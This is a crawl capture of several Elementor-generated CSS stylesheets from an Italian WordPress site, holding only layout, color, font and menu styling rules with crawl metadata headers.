#search-filter-form-5873 .sf-field-search label {
    width: 100%;
}

#search-filter-form-5797 .sf-field-search label {
    width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873
body_size: 920
content:
.elementor-5390 .elementor-element.elementor-element-7a87d67e:not(.elementor-motion-effects-element-type-background), .elementor-5390 .elementor-element.elementor-element-7a87d67e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a8846a3 );}.elementor-5390 .elementor-element.elementor-element-7a87d67e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-5390 .elementor-element.elementor-element-7a87d67e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5390 .elementor-element.elementor-element-7cd27998{text-align:left;}.elementor-5390 .elementor-element.elementor-element-7cd27998 img{width:200px;}.elementor-5390 .elementor-element.elementor-element-1b5268d3{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-20d659ab{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon i{color:#FFB024;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon svg{fill:#FFB024;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-6370298{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-2ecf9368 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-7fbb1b31{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-71c9596b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-6669890f{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-3569085e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-41a95db0{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-4f7539a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-4467c86a{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-3e02eaca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-5eeae24d{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-16606b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-74637245{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-490cf348{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-5ec9a902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-2e149c70{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-1ae43c1b{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-695aaa76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-435b847c{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-f469436{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-4c344686{--grid-template-columns:repeat(0, auto);--icon-size:32px;}.elementor-5390 .elementor-element.elementor-element-4c344686 .elementor-widget-container{text-align:left;}.elementor-5390 .elementor-element.elementor-element-4c344686 .elementor-social-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5390 .elementor-element.elementor-element-754a91f5:not(.elementor-motion-effects-element-type-background), .elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0148E2;}.elementor-5390 .elementor-element.elementor-element-754a91f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5390 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-5390 .elementor-element.elementor-element-67dbc64c{text-align:center;}}@media(max-width:767px){.elementor-5390 .elementor-element.elementor-element-7a87d67e{padding:10px 10px 10px 10px;}.elementor-5390 .elementor-element.elementor-element-61b39b4b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-14203b9d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-60d0604c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-5390 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-5390 .elementor-element.elementor-element-6669890f{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-5390 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-5390 .elementor-element.elementor-element-4467c86a{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-5390 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-5390 .elementor-element.elementor-element-74637245{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-5390 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-5390 .elementor-element.elementor-element-2e149c70{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-5390 .elementor-element.elementor-element-695aaa76{width:70%;}.elementor-5390 .elementor-element.elementor-element-435b847c{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-778d8e9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{font-size:14px;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}}@media(min-width:768px){.elementor-5390 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-5390 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-5390 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-5390 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-5390 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-5390 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-5390 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-5390 .elementor-element.elementor-element-695aaa76{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5390 .elementor-element.elementor-element-61b39b4b{width:50%;}.elementor-5390 .elementor-element.elementor-element-14203b9d{width:50%;}.elementor-5390 .elementor-element.elementor-element-60d0604c{width:50%;}.elementor-5390 .elementor-element.elementor-element-778d8e9a{width:50%;}.elementor-5390 .elementor-element.elementor-element-95d2aa0{width:100%;}.elementor-5390 .elementor-element.elementor-element-1bad30f7{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243
body_size: -288
content:
.elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670
body_size: 174
content:
.elementor-43 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-43 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-43{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-43 .dialog-close-button{display:flex;}#elementor-popup-modal-43 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875
body_size: 151
content:
.elementor-41368 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-41368 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-41368 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-41368{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-41368 .dialog-close-button{display:flex;}#elementor-popup-modal-41368 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}